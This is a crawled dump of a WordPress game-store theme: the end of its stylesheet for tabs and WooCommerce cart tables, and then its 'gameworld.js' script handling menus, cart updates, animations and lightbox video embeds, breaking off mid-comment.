	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#05ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	text-align:center;
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;	
	position: relative
}


html .grid_content .home-page .main-content ul.wpb_tabs_nav:after, html .grid_content .main-content .tabbable.home_full_wide > ul.nav-tabs:after{
	content:"";
	height:1px;
	background: -moz-linear-gradient(left, rgba(255,255,255,0.3) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.3)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	right:0;
	width:50%
}
html .grid_content .home-page .main-content ul.wpb_tabs_nav:before, html .grid_content .main-content .tabbable.home_full_wide > ul.nav-tabs:before
{
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 99%, rgba(255,255,255,0.3) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(99%,rgba(255,255,255,0.3)), color-stop(100%,rgba(255,255,255,0.3))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.v) 99%,rgba(255,255,255,0.3) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 99%,rgba(255,255,255,0.3) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 99%,rgba(255,255,255,0.75) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 99%,rgba(255,255,255,0.3) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#b3ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	left:0;
	width:50%;
	content:"";
	height:1px;
}

/*30.10*/
.wrapper_comments_number {
	background: url(images/bkg_label.png) no-repeat center top;
	position: absolute;
	top:0; 
	right:0;
	width: 32px;
	height: 53px;
	color: #fff;
	text-align: center;
	line-height: 38px;
	font-size: 16px;
	z-index: 1
}
.tp-caption br{
	margin-bottom:0!important
}

ul.xoxo {
	margin-bottom: 0
}
.archive-content,.sitemap-content{
	margin:0 -15px
}
.archive-content > div ,
.sitemap-content > div {
	padding: 0 20px
}

/*fix for woocommerce grid list toggle */

ul.products.list li.product img{
	margin-right:0 !important;
}

#container .gridlist-toggle {
  padding: 0 5px !important;
}

/*fix for checkout */
.select2-container--default .select2-selection--single {
	border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    width: 100%;
    max-width: 380px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 0;
    right: 160px;
}
table.shop_table thead th.product-total, .woocommerce table.shop_table thead th.product-total, .woocommerce-page table.shop_table thead th.product-total {
    width: 18%;
    min-width: 100px;
    text-align: center;
}
#content table.shop_table tfoot tr.cart-subtotal th,#content  .woocommerce table.shop_table tfoot tr.cart-subtotal th,#content  .woocommerce-page table.shop_table tfoot tr.cart-subtotal th{
	padding-top: 20px;
}
table.shop_table tfoot th, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th{
	border: 0;
    text-align: right;
    vertical-align: top;
    padding: 10px 0 0;
    font-weight: normal;
    font-size: 13px;
}
#content table.shop_table tfoot td,#content  .woocommerce table.shop_table tfoot td,#content  .woocommerce-page table.shop_table tfoot td{
	border: 0;
    padding: 10px 40px 0 20px ;
    text-align: right;
}
#content table.shop_table tfoot tr.cart-subtotal td,#content  .woocommerce table.shop_table tfoot tr.cart-subtotal td,#content  .woocommerce-page table.shop_table tfoot tr.cart-subtotal td{
	padding-top: 20px;
}
table.shop_table tfoot tr.cart-subtotal td span.amount, .woocommerce table.shop_table tfoot tr.cart-subtotal td span.amount, .woocommerce-page table.shop_table tfoot tr.cart-subtotal td span.amount{
	font-weight: bold;
}
table.shop_table tfoot tr.total strong, .woocommerce table.shop_table tfoot tr.total strong, .woocommerce-page table.shop_table tfoot tr.total strong{
	font-weight: normal;
    line-height: 23px;
}
table.shop_table tr.total td .amount, .woocommerce table.shop_table tr.total td .amount, .woocommerce-page table.shop_table tr.total td .amount{
	font-size: 30px;
    font-weight: normal;
    line-height: 32px;
}
table.shop_table tr.total th, .woocommerce table.shop_table tr.total th, .woocommerce-page table.shop_table tr.total th{
	vertical-align: bottom;
}
#content table.shop_table td.product-name, .woocommerce #content table.shop_table td.product-name, .woocommerce-page #content table.shop_table td.product-name{
	text-align: left;
}
#content table.shop_table td.product-name .variation dd p,
.woocommerce #content table.shop_table td.product-name .variation dd p,
.woocommerce-page #content table.shop_table td.product-name .variation dd p{
	line-height: 24px;
    margin-left: 40px;
}


#content table.shop_table.cart tbody tr td.product-title .variation,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation
{
	margin-top: 10px;
}
#content table.shop_table.cart tbody tr td.product-title .variation dt,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation dt,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation dt
{
	float: left;
    clear: both;
    margin-right: .25em;
    display: inline-block;
    list-style: none;
    margin-bottom: 0;
    line-height: 18px;
}
#content table.shop_table.cart tbody tr td.product-title .variation dd,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation dd,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation dd{
   	margin-left: 5px;
   	line-height: 18px;
}
#content table.shop_table.cart tbody tr td.product-title .variation dd p,
.woocommerce #content table.shop_table.cart tbody tr td.product-title .variation dd p,
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title .variation dd p{
    margin-left: 40px;
}
.notouch .not-animated {
    opacity: 1 !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/js/gameworld.js?ver=6.9
body_size: 7493
content:
function em_search_bar(){
	jQuery(".search-input").val('search entries store ...');
	searchinput = jQuery(".search-input");
	searchvalue = searchinput.val();
	searchinput.click(function(){
		if (jQuery(this).val() === searchvalue) jQuery(this).val("");
	});
	searchinput.blur(function(){
		if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
	});
}

if (typeof checkIfTouchDevice != 'function') { 
    function checkIfTouchDevice(){
        touchDevice = !!("ontouchstart" in window) ? 1 : 0; 
		if( jQuery.browser.wd_mobile ) {
			touchDevice = 1;
		}
		return touchDevice;      
    }
}

function number_animate(val_){
	var	text	= jQuery(val_),endVal	= 0,currVal	= 0,obj	= {};
	var value = jQuery(val_).text();
	obj.getTextVal = function() {
		return parseInt(currVal, 10);
	};

	obj.setTextVal = function(val) {
		currVal = parseInt(val, 10);
		text.text(currVal);
	};

	obj.setTextVal(0);
	currVal = 0; // Reset this every time
	endVal = value;

	TweenLite.to(obj, 2, {setTextVal: endVal, ease: Power2.easeInOut});
}

function sticky_main_menu( on_touch ){
		var _topSpacing = 0;
		var _topBegin = 50;
		if( jQuery('body').hasClass('logged-in') && jQuery('body').hasClass('admin-bar') && jQuery('#wpadminbar').length > 0 ){
			_topSpacing = jQuery('#wpadminbar').height();
		}
		if( jQuery('#header .header-top').length > 0 ){
			_topBegin += jQuery('#header .header-top').height();
		}
		if( !on_touch && jQuery(window).width() > 1024 ){
			setTimeout(function(){
				jQuery("#header .header-bottom").sticky({topSpacing:_topSpacing,topBegin:_topBegin});
			},150);
		}
		setTimeout(function(){
			if( typeof _sticky_menu_class != "undefined" )
				jQuery("#header-sticky-wrapper").addClass(_sticky_menu_class);
		},250);
		
}




function hexToRgb(hex) {
    // Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
    var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
    hex = hex.replace(shorthandRegex, function(m, r, g, b) {
        return r + r + g + g + b + b;
    });

    var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
    return result ? {
        r: parseInt(result[1], 16),
        g: parseInt(result[2], 16),
        b: parseInt(result[3], 16)
    } : null;
}

function set_header_bottom(){
    var header_bottom_height = jQuery(".header-bottom").outerHeight();
    //console.log(header_bottom_height);
    jQuery(".header-bottom").css("bottom","-"+header_bottom_height+"px");
    jQuery(".main-slideshow").css("min-height",header_bottom_height + "px");
}

function set_cloud_zoom(){
	var clz_width = jQuery('#qs-zoom,.wd-qs-cloud-zoom,.cloud-zoom, .cloud-zoom-gallery').width();
	var clz_img_width = jQuery('#qs-zoom,.wd-qs-cloud-zoom,.cloud-zoom, .cloud-zoom-gallery').children('img').width();
	var cl_zoom = jQuery('#qs-zoom,.wd-qs-cloud-zoom,.cloud-zoom, .cloud-zoom-gallery').not('.on_pc');
	var temp = (clz_width-clz_img_width)/2;
	if(cl_zoom.length > 0 ){
		cl_zoom.data('zoom',null).siblings('.mousetrap').unbind().remove();
		cl_zoom.CloudZoom({ 
			adjustX:temp	
		});
	}
}

function get_layout_config( container_width, number_item){
	ret_value = new Array(283,'100%');
	if( container_width >= 960 ){
		var _num_show = Math.min(number_item,4);
		ret_value[1] = _num_show*25 + "%";
		return ret_value;
	}
	if( container_width > 600 && container_width < 960 ){
		var _num_show = Math.min(number_item,3);
		ret_value[0] = 300;
		ret_value[1] = _num_show*33.3333333333 + "%";
		return ret_value;
	}
	if( container_width <= 500 && container_width > 300 ){
		ret_value[0] = 300;
		var _num_show = Math.min(number_item,2);
		ret_value[1] = _num_show*50 + "%";
		return ret_value;
	}
	ret_value[0] = 300;
	return ret_value;
}


/*function onSizeChange(windowWidth){
	if( windowWidth >= 768 ) {
			jQuery('a.block-control').removeClass('active').hide();
			jQuery('a.block-control').parent().siblings().show();
	}
	if( windowWidth < 768 ) {
			jQuery('a.block-control').removeClass('active').show();
			jQuery('a.block-control').parent().siblings().hide();
	}		

}*/


function change_cart_items_mobile(){
	var html_cart = jQuery( '.wd_tini_cart_wrapper .cart_size_value_head').html();
	jQuery('.mobile_cart_container .cart_size_value_head').html('');
	jQuery('.mobile_cart_container .cart_size_value_head').html(html_cart);
	/*
	var _cart_items = parseInt(jQuery( ".wd_tini_cart_wrapper .cart_size_value_head:first .num_item" ).text());
	_cart_items = isNaN(_cart_items) ? 0 : _cart_items;
	jQuery('.mobile_cart_container .cart_size_value_head .num_item').text(_cart_items);
	*/
}

function home_parallax(){
	if(jQuery("#viewport").length > 0 ){
		jQuery("#viewport > div").each(function( i, val ) {
				var scrollTop = jQuery(window).scrollTop();
				var rate = (450 / jQuery(document).height()) * 0.5;
				var pos = scrollTop - jQuery(val).offset().top + 104;
				
				pos = - (pos * rate);
				jQuery(val).css('background-position', '50% ' +  pos + 'px' );
			
			jQuery(window).bind("scroll",function(){
				var temp = jQuery(this);
				scrollTop = jQuery(temp).scrollTop();
				var pos = jQuery(val).offset();
				var tem = (scrollTop - pos.top + 104);
				tem = - (tem * rate);
				jQuery(val).css('background-position', '50% '+ tem + 'px' );
			});
		});
	}	
	
		if(jQuery(".steps_holder").length > 0 ){
				var pos = jQuery(".steps_holder").offset();
				if(pos.top < 512 && !jQuery(".steps_holder").hasClass('show')){
					jQuery(".steps_holder").addClass('show');
				}
				jQuery(window).bind("scroll",function(){
					var temp = jQuery(this);
					var scrollTop = jQuery(temp).scrollTop();					
						var pos = jQuery(".steps_holder").offset();
						if((scrollTop >= pos.top - 350) && !jQuery(".steps_holder").hasClass('show')){
							jQuery(".steps_holder").addClass('show');
						}
				});
		}	
		
		
		if(jQuery("span.counter").length > 0 ) {
			jQuery("span.counter").each(function(index_,val_){
				var pos = jQuery(val_).offset();
				if(pos.top < 512 && !jQuery(val_).hasClass('showed')){
					jQuery(val_).addClass('showed');
					number_animate(val_);	
				}
				jQuery(window).bind("scroll",function(){
					var temp = jQuery(this);
					var scrollTop = jQuery(temp).scrollTop();
					var pos = jQuery(val_).offset();
					if((scrollTop >= pos.top - 350) && !jQuery(val_).hasClass('showed')){
						jQuery(val_).addClass('showed');	
						number_animate(val_);	
					}
							
				}); 		
			});
		}
	
	
		jQuery(window).bind("scroll",function(){
			var temp = jQuery(this);
			var scrollTop = jQuery(temp).scrollTop();
			
			if(jQuery(".animated").length > 0 ){
				jQuery(".animated").each(function( i, val ) {
					var pos = jQuery(val).offset();
					if((scrollTop >= pos.top - 350) && !jQuery(val).hasClass('activate')){
						jQuery(val).addClass('activate');		
					}
				});
			}

		});
		
}
function toggle_menu_open(){
	var heigth_main_menu = jQuery(".mobile-main-menu ul.menu").height()+30;
	if( parseInt( heigth_main_menu ) < 500 ){
		heigth_main_menu = 500;
	}
	jQuery(".mobile-main-menu.toggle-menu").height(heigth_main_menu);
	var height_body_wrapper = heigth_main_menu + 48;
	jQuery(".body-wrapper").css({"height":height_body_wrapper});
	
	//jQuery("#template-wrapper").addClass("toggle-menu");
	//jQuery("#footer").addClass("toggle-menu");
}
function toggle_menu_close(){
	//jQuery("#template-wrapper").removeClass("toggle-menu");
	//jQuery("#footer").removeClass("toggle-menu");
	jQuery(".body-wrapper").css({"height":"auto"});
}

function dataAnimate(){
	
	jQuery('[data-animate]').each(function(){
		var $toAnimateElement = jQuery(this);
		var toAnimateDelay = jQuery(this).attr('data-delay');
		var toAnimateDelayTime = 0;
		if( toAnimateDelay ) { toAnimateDelayTime = Number( toAnimateDelay ); } else { toAnimateDelayTime = 200; }
		if( !$toAnimateElement.hasClass('animated') ) {
			$toAnimateElement.addClass('not-animated');
			var elementAnimation = $toAnimateElement.attr('data-animate');
			$toAnimateElement.appear(function () {
				setTimeout(function() {
					$toAnimateElement.removeClass('not-animated').addClass( elementAnimation + ' animated');
				}, toAnimateDelayTime);
			},{accX: 0, accY: -80},'easeInCubic');
		}
    });
}

function wd_bind_added_to_cart(){
	jQuery('ul.products li.product,div.products div.product').each(function(index,value){
			jQuery(value).unbind('wd_added_to_cart');
			jQuery(value).bind('wd_added_to_cart', function() {
				var _loading_mark_up = jQuery(value).find('.loading-mark-up').remove();
				jQuery(value).removeClass('adding_to_cart').addClass('added_to_cart').append('<span class="loading-text"></span>');
				var _load_text = jQuery(value).find('.loading-text').css({'width' : jQuery(value).width()+'px','height' : jQuery(value).height()+'px'}).delay(1500).fadeOut();
				setTimeout(function(){
					_load_text.hide().remove();
				},1500);
				//delete view cart		
				jQuery('.list_add_to_cart .added_to_cart').remove();
			});	
		});	
}
function wd_update_header_tini_wishlist(){
	if( typeof _ajax_uri == 'undefined')
		return;
	jQuery('.wd_tini_wishlist_wrapper').addClass("loading");
	jQuery.ajax({
		type : 'POST'
		,url : _ajax_uri	
		,data : {action : 'update_tini_wishlist'}
		,success : function(respones){
			if( jQuery('.wd_tini_wishlist_wrapper').length > 0 ){
				jQuery('.wd_tini_wishlist_wrapper').html(respones);
			}
			jQuery('.wd_tini_wishlist_wrapper').removeClass("loading");
		}
	});
}


jQuery(document).ready(function($) {
		"use strict";
		/********************** menu phone ***************************/
		jQuery('.toggle-menu-control-open,.toggle-menu-control-close').click(function(){
			if( !jQuery('.toggle-menu-wrapper').hasClass('active') ){
				jQuery('.toggle-menu-wrapper').css({"width":"80%"});
				jQuery('.toggle-menu-wrapper').css({"height":jQuery('body').height()});
				jQuery('.toggle-menu-wrapper').css({"left":"-80%"});
				
				TweenMax.to( jQuery('.toggle-menu-wrapper'), .6, { css:{left: "0px"},  ease:Sine.easeInOut, onComplete:toggle_menu_open });
				TweenMax.to( jQuery('.wd-content,.phone-header-bar-wrapper'), .6, { css:{ left:"80%"},  ease:Sine.easeInOut });
				
			}else{
				TweenMax.to( jQuery('.toggle-menu-wrapper'), .6, { css:{ left:"-80%"},  ease:Sine.easeInOut, onComplete:toggle_menu_close });
				TweenMax.to( jQuery('.wd-content,.phone-header-bar-wrapper'), .6, { css:{ left:"0px"},  ease:Sine.easeInOut });
			}
			jQuery('.toggle-menu-wrapper').toggleClass('active');
		});
		/********************** end menu phone ***************************/
		
		var on_touch = checkIfTouchDevice();
		
		/*if (jQuery.browser.msie && jQuery.browser.version <= 10) {
			jQuery("html").addClass('ie ie' + parseInt(jQuery.browser.version));
		} else {
			if (jQuery("html").attr('id') == 'wd_ie' && jQuery.browser.version == 11) {
				jQuery("html").addClass("ie ie11");
			}
		}*/
		jQuery("html").addClass("ie ie11");
		
		
		if(typeof(_enable_sticky_menu) != "undefined"){
			if(_enable_sticky_menu==1)
				sticky_main_menu( on_touch );
		}
		else{
			sticky_main_menu( on_touch );
		}
		
		var touch = false;
		  /* DETECT PLATFORM */
		  
		  jQuery.support.touch = 'ontouchend' in document;
		  
		  if (jQuery.support.touch) {
			touch = true;
			jQuery('body').addClass('touch');
		  }
		  else{
			jQuery('body').addClass('notouch');
		  }
		  
		  if(touch == false){
			dataAnimate();
		  }
		  /*if (jQuery.browser.msie) {
			jQuery('[data-animate]').removeClass('not-animated');
		  }*/
		

		/*************** Start Woo Add On *****************/
		jQuery('body').bind( 'adding_to_cart', function() {
			jQuery('.cart_dropdown').addClass('disabled working');
		} );		
        
        //set min height main slider
        var header_bottom_height = jQuery(".header-bottom").outerHeight();
		jQuery(".main-slideshow").css("min-height",header_bottom_height + "px");
        
        
        //social
        jQuery("ul.social-share > li > a > span").css("position","relative").css('display', 'inline-block').css("left","500px").css("visibility","0");
		jQuery("ul.social-share > li > a > span").each(function(index,value){
			TweenMax.to( jQuery(value),0.0, { css:{left:"0px",opacity:1 },  ease:Power2.easeInOut ,delay:index*0.9});
		});
		      
        
		jQuery(document).on('click','.add_to_cart_button',function(event){
			var _li_prod = jQuery(this).parent().parent().parent();
			_li_prod.trigger('wd_adding_to_cart');
		});
		
		jQuery('ul.products li.product,div.products div.product').bind('wd_adding_to_cart', function() {
			jQuery(this).addClass('adding_to_cart').append('<div class="loading-mark-up"><div class="loading-image"></div></div>');
			var _loading_mark_up = jQuery(this).find('.loading-mark-up').css({'width' : jQuery(this).width()+'px','height' : jQuery(this).height()+'px'}).show();
		});
		wd_bind_added_to_cart();
		
		jQuery('body').bind( 'added_to_cart', function(event) {
			if( typeof _ajax_uri == "undefined" )
				return;
			var _added_btn = jQuery('ul.products li.product,div.products div.product').find('.add_to_cart_button.added').removeClass('added').addClass('added_btn');
			var _added_li = _added_btn.parent().parent().parent();
			_added_li.each(function(index,value){
				jQuery(value).trigger('wd_added_to_cart');
			});
			
			jQuery('.wd_tini_cart_wrapper').addClass('loading-cart');
			
			jQuery.ajax({
				type : 'POST'
				,url : _ajax_uri	
				,data : {action : 'update_tini_cart'}
				,success : function(respones){
					if( jQuery('.shopping-cart-wrapper').length > 0 ){
						jQuery('.shopping-cart-wrapper').html(respones);
						jQuery('.cart_dropdown,.form_drop_down').hide();
						jQuery('body').trigger('mini_cart_change');
						change_cart_items_mobile();
						setTimeout(function(){
							jQuery('.wd_tini_cart_wrapper').removeClass('loading-cart');
						},1000);
					}
				}
			});			
		} );			
		jQuery('.cart_dropdown,.form_drop_down').hide();
		change_cart_items_mobile();

		
		jQuery('.wd_tini_cart_wrapper,.wd_tini_account_wrapper').hoverIntent(
			function(){
				jQuery(this).children('.drop_down_container').slideDown(300);
			}
			,function(){
				jQuery(this).children('.drop_down_container').slideUp(300);
			}
		
		);

		jQuery(document).on('mini_cart_change','body',function(){
			jQuery('.wd_tini_cart_wrapper,.wd_tini_account_wrapper').hoverIntent(
				function(){
					jQuery(this).children('.drop_down_container').slideDown(300);
				}
				,function(){
					jQuery(this).children('.drop_down_container').slideUp(300);
				}
			
			);
		});	
		
		jQuery(document).on('click',".mobile_cart_container",function(){
			window.location.href = jQuery(this).find(".cart_size a:first").attr("href");
		});
			
		
		/*Tini wishlist update*/
		jQuery('body').bind('added_to_wishlist',function(){
			wd_update_header_tini_wishlist();
		});
        
		
		jQuery('#yith-wcwl-form table tbody tr td a.remove').bind('click',function(){
			var _old_num_product = jQuery('#yith-wcwl-form table tbody tr[id^="yith-wcwl-row"]').length;
			var _count = 1;
			var _time_interval = setInterval(function(){
				_count++;
				var _new_num_product = jQuery('#yith-wcwl-form table tbody tr[id^="yith-wcwl-row"]').length;
				if( _old_num_product != _new_num_product || _count == 10 ){
					clearInterval(_time_interval);
					wd_update_header_tini_wishlist();
				}
			},500);
		});
		
		
        /*detail page*/
        if(jQuery("button.virtual.single_add_to_cart_button").length > 0){
			 jQuery("button.virtual.single_add_to_cart_button").click(function(){
    			 if(jQuery("div.quantity.buttons_added:visible").length > 0) {
    				    jQuery("form.product_detail").submit(); 
                    }
			 });
		}
        jQuery('.variations select').on('change',function(){
			setTimeout(function(){ 
				if(jQuery('div.single_variation_wrap').css('display') == 'block') {
					jQuery('button.single_add_to_cart_button.hidden-phone').removeClass('variable_hidden');
				} else {
					jQuery('button.single_add_to_cart_button.hidden-phone').addClass('variable_hidden');
				}
			}, 500);
		});
		
		setTimeout(function () {
			jQuery("div.shipping-calculator-form").show(400);
		}, 1500);
		
        
        /***** W3 Total Cache & Wp Super Cache Fix *****/
        //jQuery('body').trigger('added_to_cart');
        /***** End Fix *****/
        
		/***** Start Re-init Cloudzoom on Variation Product  *****/
		jQuery(document).on('found_variation','form.variations_form',function( event, variation ){
			jQuery('#qs-zoom,.wd-qs-cloud-zoom,.cloud-zoom, .cloud-zoom-gallery').CloudZoom({}); 
		}).on('reset_image','form.variations_form',function(){
			jQuery('#qs-zoom,.wd-qs-cloud-zoom,.cloud-zoom, .cloud-zoom-gallery').CloudZoom({}); 
		});
		/***** End Re-init Cloudzoom on Variation Product  *****/        
        
        /*************** End Woo Add On *****************/
        
        /*************** Disable QS in Main Menu *****************/
        jQuery('ul.menu').find('ul.products').addClass('no_quickshop');
        /*************** Disable QS in Main Menu *****************/
	 
        
		
		
		/*************** End Product Rotate On *****************/
		
		var windowWidth = jQuery(window).width();
		
		setTimeout(function () {
			  onSizeChange(windowWidth);
		}, 1000);	
		
        jQuery('a.block-control').click(function(){
            jQuery(this).parent().siblings().slideToggle(300);
            jQuery(this).toggleClass('active');
            return false;
        });
		
	
		
		jQuery('.tabbable > ul.nav.nav-tabs > li').bind('click',function(e){
			//e.isDefaultPrevented();
			jQuery(".tabbable").triggerHandler('tabs_change');
			//e.isPropagationStopped()
		});

		
		jQuery('li.shortcode').hover(function(){
			jQuery(this).addClass('shortcode_hover')},function(){jQuery(this).removeClass('shortcode_hover');});
		



		
		////////// Generate Tab System /////////
		if(jQuery('.tabs-style').length > 0){
			jQuery('.tabs-style').each(function(){
				var ul = jQuery('<ul></ul>');
				var divPanel = jQuery('<div></div>');
				var liChildren = jQuery(this).find('li.tab-item');
				var length = liChildren.length;
				divPanel.addClass('panel');
				jQuery(this).find('li.tab-item').each(function(index){
					jQuery(this).children('div').appendTo(divPanel);
					if(index == 0)
						jQuery(this).addClass('first');
					if(index == length - 1)
						jQuery(this).addClass('last');
					jQuery(this).appendTo(ul);
					
				});
				jQuery(this).append(ul);
				jQuery(this).append(divPanel);
				
					jQuery( this ).tabs({ fx: { opacity: 'toggle', duration:'slow'} }).addClass( 'ui-tabs-vertical ui-helper-clearfix' );
				
			});		
		}
		

		
		// Toggle effect for ew_toggle shortcode
		jQuery( '.toggle_container a.toggle_control' ).click(function(){
			if(jQuery(this).parent().parent().parent().hasClass('show')){
				jQuery(this).parent().parent().parent().removeClass('show');
				jQuery(this).parent().parent().parent().addClass('hide');
				jQuery(this).parent().parent().children('.toggle_content ').hide('slow');
			}
			else{
				jQuery(this).parent().parent().parent().addClass('show');
				jQuery(this).parent().parent().parent().removeClass('hide');
				jQuery(this).parent().parent().children('.toggle_content ').show('slow');
			}
				
		});
		
        
        
        //fancy box
        var fancy_wd = jQuery("a.fancybox").fancybox({
			// 'openEffect'	: 'elastic'
			// ,'closeEffect'	: 'elastic'
			// ,'openEasing'   : 'easeOutBack'
			// ,'closeEasing'  : 'easeOutBack'
			// ,'nextEasing'   : 'easeOutBack'
			// ,'prevEasing'	: 'easeOutBack'		
			// 'openSpeed'    : 500
			// ,'openSpeed'	: 500
			// ,'nextSpeed'	: 1000
			// ,'prevSpeed'    : 1000
			'scrolling'	: 'no'
			,'mouseWheel'	: false

			,beforeLoad  : function(){
					tmp_href = this.href;
					if( this.href.indexOf('youtube.com') >= 0 || this.href.indexOf('youtu.be') >= 0 ){
						this.type = 'iframe';
						this.scrolling = 'no';
						//&html5=1&wmode=opaque
						this.href = this.href.replace(new RegExp("watch\\?v=", "i"), 'embed/') + '?autoplay=1';
					}
					else if( this.href.indexOf('vimeo.com') >= 0 ){
						this.type = 'iframe';
						this.scrolling = 'no';					
						//this.href = this.href.replace(new RegExp("([0-9])","i"),'moogaloop.swf?clip_id=$1') + '&autoplay=1';
						var regExp = /http:\/\/(www\.)?vimeo.com\/(\d+)($|\/)/;
						var match = this.href.match(regExp);
						this.href = 'http://player.vimeo.com/video/' + match[2] + '?portrait=0&color=ffffff';
					}
					else{
						//this.type = null;
					}
					
					
			}
			,afterClose : function(){
					this.href = tmp_href;
			}		
			,afterShow  : function(){
				jQuery('.fancybox-wrap').wipetouch({
					tapToClick: true, // if user taps the screen, triggers a click event
					wipeLeft: function(result) { 
						jQuery.fancybox.next();
					},
					wipeRight: function(result) {
						jQuery.fancybox.prev();
					}
				});					
				if( jQuery('.fancybox-prev-clone').length <= 0 )
					jQuery('.fancybox-prev').clone().removeClass('fancybox-nav fancybox-prev').addClass('fancybox-prev-clone').appendTo(".fancybox-overlay");
				
				if( jQuery('.fancybox-next-clone').length <= 0 )
					jQuery('.fancybox-next').clone().removeClass('fancybox-nav fancybox-next').addClass('fancybox-next-clone').appendTo(".fancybox-overlay");
				
				if( jQuery('.fancybox-close-clone').length <= 0 )
					jQuery('.fancybox-close').clone().removeClass('fancybox-item fancybox-close').addClass('fancybox-close-clone').appendTo(".fancybox-overlay");
			
				if( jQuery('.fancybox-title-clone').length <= 0 )
					jQuery('.fancybox-title').clone().addClass('fancybox-title-clone').appendTo(".fancybox-overlay");
				else{
					jQuery('.fancybox-title-clone').html( jQuery('.fancybox-wrap').find('.fancybox-title').html() );
				}	
				jQuery('.fancybox-wrap').find('.fancybox-title').hide();				
				
				jQuery('.fancybox-wrap').find('.fancybox-prev').hide();
				jQuery('.fancybox-wrap').find('.fancybox-next').hide();
				jQuery('.fancybox-wrap').find('.fancybox-close').hide();
				
			}			
			
		}); 
        
        jQuery(document).on('click','.fancybox-prev-clone',function(){
			jQuery('.fancybox-wrap').find('.fancybox-prev').trigger('click');
		});
		jQuery(document).on('click','.fancybox-next-clone',function(){
			jQuery('.fancybox-wrap').find('.fancybox-next').trigger('click');
		});
		jQuery(document).on('click','.fancybox-close-clone',function(){
			jQuery('.fancybox-wrap').find('.fancybox-close').trigger('click');
		});
        
        

		jQuery('p:empty').remove();
		
		// button state demo
		jQuery('.btn-loading')
		  .click(function () {
			var btn = jQuery(this)
			btn.button('loading')
			setTimeout(function () {
			  btn.button('reset')
			}, 3000)
		  });
		
		// tooltip 
		jQuery('body').tooltip({
		  selector: "a[rel=tooltip]"
		});
	 

		
		if( jQuery('html').offset().top < 100 ){
			jQuery("#to-top").hide();
			jQuery("#to-top").addClass("off");
		}
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery("#to-top").fadeIn();
				jQuery("#to-top").removeClass("off");
				jQuery("#to-top").addClass("on");
			} else {
				jQuery("#to-top").removeClass("on");
				jQuery("#to-top").addClass("off");
				jQuery("#to-top").fadeOut();
			}
		});
		jQuery('.scroll-button').click(function(){
			jQuery('body,html').animate({
			scrollTop: '0px'
			}, 1000);
			return false;
		});			

		
		jQuery('#myTab a').click(function (e) {
			e.preventDefault();
			jQuery(this).tab('show');
		});
	
		

			
		jQuery('.carousel').each(function(index,value){
			jQuery(value).wipetouch({
				tapToClick: false, // if user taps the screen, triggers a click event
				wipeLeft: function(result) { 
					jQuery(value).find('a.carousel-control.right').trigger('click');
					//jQuery(value).carousel('next');
				},
				wipeRight: function(result) {
					jQuery(value).find('a.carousel-control.left').trigger('click');
					//jQuery(value).carousel('prev');
				}
			});	
		});
		
		
		/*jQuery("ul.social-share > li > a > span").css("position","relative").css("right","500px").css("opacity","0");
